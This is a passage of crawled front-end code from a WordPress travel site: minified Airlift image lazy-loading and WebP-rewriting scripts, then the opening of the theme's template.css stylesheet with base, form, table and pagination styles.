m","11":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","12":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","13":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","14":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com//images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","15":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","16":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","17":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","18":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","19":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","20":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","21":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","22":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","23":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","24":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","25":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","26":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","27":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","28":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","29":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","30":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","31":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","32":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","33":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","34":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","35":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","36":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","37":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","38":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","39":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","40":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","41":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","42":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","43":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","44":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg.bv.webp?bv_host=urgtravel.com","45":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg.bv.webp?bv_host=urgtravel.com","46":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","47":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","48":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","49":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","50":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","51":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","52":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","53":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","54":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","55":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","56":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","57":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","58":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg.bv.webp?bv_host=images-na.ssl-images-amazon.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 6970bc8ec6af5a7bc0a87c8b. Config Timestamp: 2026-01-21 11:46:19 UTC, Cached Timestamp: 2026-01-31 06:06:45 UTC -->

--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0
body_size: 416670
content:
/**
 * Table of Contents:
 *
 * 1 - FONT
 * 2 - BASE STYLE	
 * 3 - LAYOUT STYLE
 * 4 - MENU STYLE
 * 5 - WIDGETS STYLE
 * 6 - POST STYLE
 * 7 - PAGE STYLE
 * 8 - TYPOGRAPHY STYLE
 * 9 - EFFECT STYLE
 * 10 - CUSTOMIZE STYLE
 */
/****/
/*------------------------------------------------------------------*\	
				1 - FONT																											
\*------------------------------------------------------------------*/
/*------------------------------------------------------------------*\	
				2 - BASE STYLE																												
\*------------------------------------------------------------------*/
html {
  font-size: 16px;
}

body {
  overflow-x: hidden;
  line-height: 1.8em;
}

a:hover, a:active, a:focus, button:hover, button:active, button:focus {
  outline: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: #fc3c3c;
}

a.dropdown-toggle:after {
  display: none;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 15px;
  margin-bottom: 20px;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

svg {
  height: auto;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}

.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

iframe {
  max-width: 100%;
}

.wp-block-gallery {
  padding: 0 15px;
}

.wp-block-gallery .blocks-gallery-grid {
  margin: 0 -15px;
}

.wp-block-gallery.alignleft {
  padding-right: 20px;
}

.wp-block-gallery.alignright {
  padding-left: 20px;
}

.wp-block-button {
  margin-bottom: 10px;
}

.wp-block-button__link {
  margin-bottom: 10px;
  color: #fff !important;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.wp-block-button__link:hover {
  color: #fff !important;
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.16);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.16);
}

.is-style-outline .wp-block-button__link {
  color: #11161F !important;
}

.is-style-outline .wp-block-button__link:hover {
  color: #11161F !important;
}

figure figcaption {
  display: block;
}

figcaption, figure, main {
  display: block;
}

input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
textarea, select {
  background-color: #FAFBFC;
  border: 1px solid #E9E9EE;
  padding: 0 20px;
  max-width: 100%;
  border-radius: 5px;
  line-height: 50px;
  color: #797F89;
}

input[type="text"]:focus, input[type="text"]:active, input[type="text"]:hover,
input[type="tel"]:focus,
input[type="tel"]:active,
input[type="tel"]:hover,
input[type="password"]:focus,
input[type="password"]:active,
input[type="password"]:hover,
input[type="email"]:focus,
input[type="email"]:active,
input[type="email"]:hover,
input[type="url"]:focus,
input[type="url"]:active,
input[type="url"]:hover,
input[type="date"]:focus,
input[type="date"]:active,
input[type="date"]:hover,
textarea:focus,
textarea:active,
textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

input:-webkit-autofill {
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: #797F89 !important;
  color: #797F89 !important;
}

input[type="text"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #797F89;
}

input[type="text"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #797F89;
}

input[type="text"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #797F89;
}

input[type="text"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="email"]:-moz-placeholder {
  color: #797F89;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("../images/down-arrow.svg") !important;
  background-repeat: no-repeat !important;
  background-size: 10px !important;
  padding-right: 35px;
  background-position: right 16px center !important;
}

.input-fw {
  width: 100%;
}

button:hover, input[type="button"]:hover, input[type="submit"]:hover {
  cursor: pointer;
}

textarea {
  width: 100%;
  border-radius: 5px;
}

input:focus, input:active, input:hover, textarea:focus, textarea:active, textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

.wp-caption {
  margin-top: 10px;
  margin-bottom: 10px;
  max-width: 100%;
}

.wp-caption img {
  margin-bottom: 10px;
}

.wp-caption .wp-caption-text {
  font-weight: 400;
  font-size: 14px;
  font-style: italic;
  color: #11161F;
  width: 100%;
  display: block;
  clear: both;
  padding: 8px 15px;
}

.wp-block-image {
  margin-bottom: 20px;
}

.wp-block-image .aligncenter {
  display: block !important;
}

.aligncenter {
  text-align: center !important;
  clear: both;
  display: block;
  margin: 0 auto 1.75em;
  margin-left: auto !important;
  margin-right: auto !important;
}

img.aligncenter {
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
}

.alignleft {
  text-align: left;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}

.alignright {
  text-align: right;
  float: right;
  margin-left: 15px;
  margin-bottom: 10px;
}

.alignright figcaption {
  text-align: right;
}

.wp-block-cover {
  color: #fff !important;
  margin-bottom: 20px;
}

.wp-block-cover .wp-block-cover-text {
  color: #fff !important;
}

.wp-block-cover-text {
  color: #fff !important;
}

.wp-block-image, .wp-block-gallery, .wp-block-embed {
  margin: 15px 0;
}

.wp-block-categories {
  padding-left: 0;
  list-style: none;
}

.link-pages {
  float: left;
  width: 100%;
}

.page-links > a, .page-links > span:not(.page-links-title) {
  padding: 2px 12px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #E9E9EE;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.page-links > a:hover, .page-links > span:not(.page-links-title):hover {
  border-color: 1px solid #fc3c3c;
}

.page-links > span:not(.page-links-title) {
  border: 1px solid #fc3c3c;
}

.page-links .post-page-numbers {
  padding: 2px 12px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #E9E9EE;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.page-links .post-page-numbers:hover {
  border-color: #fc3c3c;
}

.page-links span.post-page-numbers {
  border-color: #fc3c3c;
}

#wp-calendar {
  width: 100%;
  margin-bottom: 0;
}

#wp-calendar caption {
  text-transform: uppercase;
  font-family: "Barlow", sans-serif;
  color: #11161F;
  font-weight: 600;
}

#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center;
}

#wp-calendar > thead > tr > th,
#wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important;
}

table {
  width: 100%;
  margin-bottom: 20px;
  border: 1px solid #dee2e6;
}

table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  border-color: #dee2e6;
  border-width: 1px 1px 1px 0;
  border-style: solid;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th {
  color: #11161F;
  font-weight: 600;
  word-wrap: normal;
}

table > thead > tr > th.views,
table > tbody > tr > th.views,
table > tfoot > tr > th.views {
  min-width: 120px;
}

table > thead > tr > th,
table > thead > tr > td {
  border-bottom-width: 2px;
  color: #11161F;
  white-space: nowrap;
}

blockquote {
  border-left: 2px solid #fc3c3c;
  color: #11161F;
  font-family: "Barlow", sans-serif;
  font-size: 1.25em;
  font-style: italic;
  line-height: 1.8em;
  padding: 10px 40px;
  position: relative;
  -webkit-transition: .2s border ease-in-out;
  transition: .2s border ease-in-out;
  z-index: 0;
  margin-bottom: 30px;
}

blockquote:before {
  content: "";
  position: absolute;
  top: 50%;
  left: -4px;
  height: 2em;
  background-color: #fff;
  width: 5px;
  margin-top: -1em;
}

blockquote:after {
  content: "\f10e";
  position: absolute;
  top: 50%;
  left: -0.5em;
  color: #fc3c3c;
  font-family: "FontAwesome";
  font-style: normal;
  line-height: 1em;
  text-align: center;
  text-indent: -2px;
  width: 1em;
  margin-top: -0.5em;
  font-weight: 900;
  -webkit-transition: .2s all ease-in-out, .4s transform ease-in-out;
  transition: .2s all ease-in-out, .4s transform ease-in-out;
}

blockquote.format:before, blockquote.format:after {
  display: none;
}

blockquote.book:after {
  content: "\f12e";
}

blockquote.podcast:after {
  content: "\f32d";
}

blockquote.lyrics:after {
  content: "\f333";
}

blockquote.favorite:after {
  content: "\f384";
}

blockquote:active:after {
  -webkit-transform: rotateY(360deg);
  transform: rotateY(360deg);
}

blockquote cite {
  display: block;
  font-size: 0.75em;
  line-height: 1.8em;
  margin-top: 1em;
}

dl {
  color: #11161F;
  font-family: "Barlow", sans-serif;
}

dd {
  margin: 0 1.5em 1.75em;
}

address {
  font-style: italic;
  margin: 0 0 1.75em;
}

.no-padding {
  padding: 0 !important;
}

a.disable {
  pointer-events: none;
  cursor: default;
}

ul, ol {
  padding-left: 20px;
}

ul li i, ol li i {
  margin-right: 3px;
}

ul.medium, ol.medium {
  list-style-type: none;
  padding-left: 0;
}

ul.medium > li, ol.medium > li {
  line-height: 24px;
  font-size: 13px;
  margin-bottom: 5px;
}

ul.feature-list, ul.list-style-1 {
  margin-bottom: 20px;
  padding-left: 0;
}

ul.feature-list > li, ul.list-style-1 > li {
  list-style-type: none;
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}

ul.feature-list > li:after, ul.list-style-1 > li:after {
  content: "\f058";
  font-family: "FontAwesome";
  position: absolute;
  top: 2px;
  left: 2px;
  z-index: 1;
  color: #fc3c3c;
  font-weight: 700;
}

ul.list-style-2 {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

ul.list-style-2 > li {
  color: #fc3c3c;
  margin: 0 0 20px;
  font-size: 16px;
  font-weight: 500;
}

ul.list-style-2 > li:last-child {
  margin-bottom: 0;
}

ul.inline {
  padding: 0;
  margin: 0;
}

ul.inline > li {
  float: left;
  margin-right: 15px;
  list-style: none;
}

ul.inline > li:last-child {
  margin-right: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/************************* Pagination ************************/
.pager .paginations {
  display: inline-block;
}

.pager .paginations a {
  font-size: 14px;
  background: #fff;
  color: #11161F;
  font-weight: 500;
  padding: 0 15px 0 15px;
  line-height: 34px;
  position: relative;
  z-index: 9;
  display: inline-block;
  -webkit-transition: all 0.35s !important;
  transition: all 0.35s !important;
  -moz-transition: all 0.35s !important;
  -ms-transition: all 0.35s !important;
